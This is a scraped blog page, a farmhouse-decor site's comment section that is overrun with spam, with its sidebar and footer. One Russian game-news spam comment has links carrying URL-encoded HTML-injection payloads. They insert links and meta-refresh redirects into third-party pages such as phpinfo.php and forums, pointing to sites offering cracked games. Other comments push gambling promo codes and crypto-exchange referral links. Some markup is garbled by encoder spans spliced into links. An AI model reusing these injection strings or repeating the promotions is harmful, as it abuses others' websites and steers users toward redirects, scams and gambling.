Одной из самых <a href="http://lapplebi.com/news/3990-windows-7-poluchit-novyy-skin-v-vide-startovogo-ekrana-os-x-mountain.html" rel="nofollow ugc">долгожданных игр</a> ближайшего времени является перезапуск PUBG Mobile. Создатели <a href="http://dp476.ddns.net:81/phpinfo.php?a%5B%5D=%3Ca+href%3Dhttps://droids-mania.ru%3E%D0%B2%D0%B7%D0%BB%D0%BE%D0%BC%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B3%D1%80%D1%8B+%D0%B4%D0%BB%D1%8F+%D1%81%D0%BB%D0%B0%D0%B1%D1%8B%D1%85+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BE%D0%B2%3C/a%3E%3Cmeta+http-equiv%3Drefresh+content%3D0;url%3Dhttps://droids-mania.ru+/%3E" rel="nofollow ugc">создали огромное количество новых уровней</a>, а также усовершенствовали графику и внедрили уникальные опции.<br />
<a href="http://Kepenk%<span 
                data-original-string="u6Z5kEu3PIcAjws32BZk1KcUeyjBGXhizlEuXZT1jjPgZZHZoDLktlHRjz0R5M4LvGX4HCPhnPIgC27k6rhSRA=="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">20********************************@fo***.com/suivi_forum/?a%5B%5D=%3Ca+href%3Dhttps://droid-zone.ru%3E%D0%B2%D0%B7%D0%BB%D0%BE%D0%BC%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B3%D1%80%D1%8B+%D1%81+%D0%BC%D0%BE%D0%B4%D0%B0%D0%BC%D0%B8%3C/a%3E%3Cmeta+http-equiv%3Drefresh+content%3D0;url%3Dhttps://droid-zone.ru+/%3E" rel="nofollow ugc">Значимым событием стало представление новой игры</a> от компании Supercell. Название разработки пока не объявлено, но инсайдеры говорят, что это будет неповторимый <a href="https://www.cerrys.it/menu/menu-elegant/" rel="nofollow ugc">RPG</a> с открытым миром.<br />
Для поклонников мобильных <a href="https://otel.alansuites.com/better-credit-gets-your-business-up-to-20-times-the-loan-money-report-says/" rel="nofollow ugc">RPG</a> есть прекрасная новость &#8211; в ближайшее время выйдет новое расширение для Rise of Kingdoms. В <a href="http://forum.emrpg.com/home.php?mod=space&amp;uid=947544&amp;do=profile" rel="nofollow ugc">новой версии</a> разработчики <a href="https://sabyem.ru/?wptouch_switch=mobile&amp;redirect=https%3A%2F%2Ftalesofafrica.org%2Farranged-marriages-in-africa-the-traditional-tinder%2F." rel="nofollow ugc">представили новых героев</a>, а также ввели уникальные механики.<br />
Сфера мобильных игр динамично меняется, и каждый день появляются интересные проекты. Следите за нашей страницей, чтобы быть в курсе о новейших играх и событиях в мире игр.<br />
Кроме того, не забудьте следить за нашими соцсетями в <a href="https://ok.ru/group/70000006632560" rel="nofollow ugc">https://ok.ru/group/70000006632560</a>, чтобы получать <a href="http://<span 
                data-original-string="CGx7hwxLMkXqzL7oIvencGiYlUbycLM+SeWrEuhOvx4="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">rl****@pe******.fr/?a%5B%5D=%3Ca+href%3Dhttps://droidgalaxy.ru%3E%D0%B2%D0%B7%D0%BB%D0%BE%D0%BC%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B3%D1%80%D1%8B+%D1%81+%D0%B1%D0%B5%D1%81%D0%BA%D0%BE%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%BC%D0%B8+%D1%80%D0%B5%D1%81%D1%83%D1%80%D1%81%D0%B0%D0%BC%D0%B8%3C/a%3E%3Cmeta+http-equiv%3Drefresh+content%3D0;url%3Dhttps://droidgalaxy.ru+/%3E" rel="nofollow ugc">интересные обновления из мира мобильных развлечений</a>.<br />
На сегодня это все известия из мира <a href="http://<span 
                data-original-string="p9crFADqycrwZ+p8NpYaj90GeZ/S/SYHr6sCHVPso2xGjvVCkuHUeo+L5COOs9aVlj8Meie3hJ2oBRwBqZmmk2ff69c6dPZP2roOBPnxr4E="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">ke**************************************@fo***.com/suivi_forum/?a%5B%5D=%3Ca+href%3Dhttps://droidquest.ru%3E%D0%B8%D0%B3%D1%80%D1%8B+%D1%81+%D1%87%D0%B8%D1%82%D0%B0%D0%BC%D0%B8+%D0%BD%D0%B0+%D0%B0%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%3C/a%3E%3Cmeta+http-equiv%3Drefresh+content%3D0;url%3Dhttps://droidquest.ru+/%3E" rel="nofollow ugc">игровой индустрии</a>. До новых встреч и удачных игровых сессий! </p>
<p><a href="http://www.fdbbs.cc/home.php?mod=space&#038;uid=693077&#038;do=profile&#038;from=space" rel="nofollow ugc">http://www.fdbbs.cc/home.php?mod=space&#038;uid=693077&#038;do=profile&#038;from=space</a><br />
<a href="http://f.R.A.G.Ra.nc.E.rnmn%<span 
                data-original-string="cLacLwzIULkK4gSvAdav5Y+QViHr6qWNoToZ5r76Ij92GH3B5RfdQ0tP0X1JBtSu"
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">40*****************@pe******.fr/?a%5B%5D=%3Ca+href%3Dhttps://Droid-Zone.ru/%3E%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D1%86%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B3%D1%80%D1%8B+%D0%BD%D0%B0+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%3C/a%3E%3Cmeta+http-equiv%3Drefresh+content%3D0;url%3Dhttps://droid-zone.ru+/%3E" rel="nofollow ugc">http://f.R.A.G.Ra.nc.E.rnmn%<span 
                data-original-string="cLacLwzIULkK4gSvAdav5Y+QViHr6qWNoToZ5r76Ij92GH3B5RfdQ0tP0X1JBtSu"
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">40*****************@pe******.fr</span>/?a%5B%5D=%3Ca+href%3Dhttps://Droid-Zone.ru/%3E%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%BC%D0%BE%D0%B4%D0%B8%D1%84%D0%B8%D1%86%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B3%D1%80%D1%8B+%D0%BD%D0%B0+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%3C/a%3E%3Cmeta+http-equiv%3Drefresh+content%3D0;url%3Dhttps://droid-zone.ru+/%3E</a><br />
<a href="https://bjyou4122.com/home.php?mod=space&#038;uid=344216&#038;do=profile&#038;from=space" rel="nofollow ugc">https://bjyou4122.com/home.php?mod=space&#038;uid=344216&#038;do=profile&#038;from=space</a><br />
<a href="http://grayns.ru/index.php?categoryID=8999" rel="nofollow ugc">http://grayns.ru/index.php?categoryID=8999</a><br />
<a href="https://xn--kss591f.xn--cksr0a.tw/home.php?mod=space&#038;uid=174536&#038;do=profile&#038;from=space" rel="nofollow ugc">https://xn--kss591f.xn--cksr0a.tw/home.php?mod=space&#038;uid=174536&#038;do=profile&#038;from=space</a></p>
<p><a href="http://www.korealol.com/thread-33524.html" rel="nofollow ugc">Невероятно! Эти сенсационные игровые новости изменят мир!</a><br />
<a href="https://korealol.com/thread-33108.html" rel="nofollow ugc">Обалдеть! Эти новости о видеоиграх взорвали интернет!</a><br />
<a href="https://korealol.com/thread-33391.html" rel="nofollow ugc">Невероятно! Эти новости о видеоиграх удивили всех!</a><br />
 b24472d</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-60722" data-commentid="60722" data-postid="9718" data-belowelement="comment-60722" data-respondelement="respond" data-replyto="Reply to Download_Tapsemabs" aria-label="Reply to Download_Tapsemabs">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-60872">
	<article id="article-comment-60872">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/703890fd04548638b44486032a38c57b?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/703890fd04548638b44486032a38c57b?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="https://mekha-kozha.com" class="comment-author-link" rel="external nofollow">ShubuQuina</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/pinterest/friday-favorites-62/#comment-60872">May 7, 2025 at 8:39 am</a></time></p>		</header>

		<div class="comment-content">
			
			<p>Winter is a time for self–expression through style, and <a href="https://mekha-kozha.com/turetskie-shubi/" / rel="nofollow ugc">fur coats in Turkey</a> are the perfect way to showcase your personality. Don&#8217;t be afraid to mix materials, colors, and textures. Create unusual images that will be remembered by everyone around you.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-60872" data-commentid="60872" data-postid="9718" data-belowelement="comment-60872" data-respondelement="respond" data-replyto="Reply to ShubuQuina" aria-label="Reply to ShubuQuina">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-63617">
	<article id="article-comment-63617">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/287d6b299a980e523b8de5e81cfadec9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/287d6b299a980e523b8de5e81cfadec9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="https://lkpq.cc/c3402d" class="comment-author-link" rel="external nofollow">quespicilaMowlPeews</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/pinterest/friday-favorites-62/#comment-63617">August 1, 2025 at 8:42 am</a></time></p>		</header>

		<div class="comment-content">
			
			<p>1win promo code +500% on deposit: xr1win25 </p>
<p>1win registration: <a href="https://lkpq.cc/c3402d" rel="nofollow ugc">https://lkpq.cc/c3402d</a></p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-63617" data-commentid="63617" data-postid="9718" data-belowelement="comment-63617" data-respondelement="respond" data-replyto="Reply to quespicilaMowlPeews" aria-label="Reply to quespicilaMowlPeews">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-66423">
	<article id="article-comment-66423">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/57edc8cd3d50f293b91ed2ded2827544?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/57edc8cd3d50f293b91ed2ded2827544?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="https://accounts.binance.info/en/register-person?ref=JHQQKNKN" class="comment-author-link" rel="external nofollow">binance open account</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/pinterest/friday-favorites-62/#comment-66423">August 28, 2025 at 5:46 am</a></time></p>		</header>

		<div class="comment-content">
			
			<p>Thank you for your sharing. I am worried that I lack creative ideas. It is your article that makes me full of hope. Thank you. But, I have a question, can you help me? <a href="https://accounts.binance.com/register?ref=P9L9FQKY" rel="nofollow ugc">https://accounts.binance.com/register?ref=P9L9FQKY</a></p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-66423" data-commentid="66423" data-postid="9718" data-belowelement="comment-66423" data-respondelement="respond" data-replyto="Reply to binance open account" aria-label="Reply to binance open account">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-66581">
	<article id="article-comment-66581">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/7c7365a17e11f0853303f5bec88acd5f?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7c7365a17e11f0853303f5bec88acd5f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="https://www.binance.info/da-DK/register?ref=V2H9AFPY" class="comment-author-link" rel="external nofollow">binance signup</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/pinterest/friday-favorites-62/#comment-66581">August 28, 2025 at 11:56 pm</a></time></p>		</header>

		<div class="comment-content">
			
			<p>I don&#8217;t think the title of your article matches the content lol. Just kidding, mainly because I had some doubts after reading the article.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-66581" data-commentid="66581" data-postid="9718" data-belowelement="comment-66581" data-respondelement="respond" data-replyto="Reply to binance signup" aria-label="Reply to binance signup">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-68894">
	<article id="article-comment-68894">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/160aaf4d60642ddc97f5940f0a7edcac?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/160aaf4d60642ddc97f5940f0a7edcac?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="https://geekyramblings.org/gambling-tips/every-relevant-fun-fact-about-canada/" class="comment-author-link" rel="external nofollow">Arisha24Pt</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://fotiniroman.com/pinterest/friday-favorites-62/#comment-68894">October 11, 2025 at 6:22 am</a></time></p>		</header>

		<div class="comment-content">
			
			<p>Hello colleagues<br />
Good evening. A 24 nice website 1 that I found on the Internet.<br />
Check out this site. There&#8217;s a great article there. <a href="https://geekyramblings.org/gambling-tips/every-relevant-fun-fact-about-canada/" / rel="nofollow ugc">https://corpsvets.org/gambling/top-3-underrated-composers-you-didnt-know-about/</a>|</p>
<p>There is sure to be a lot of useful and interesting information for you here.<br />
You&#8217;ll find everything you need and more. Feel free to follow the link below.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-68894" data-commentid="68894" data-postid="9718" data-belowelement="comment-68894" data-respondelement="respond" data-replyto="Reply to Arisha24Pt" aria-label="Reply to Arisha24Pt">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->
</ol></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pinterest/friday-favorites-62/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fotiniroman.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<input id="honeypot-field-url" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9718' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
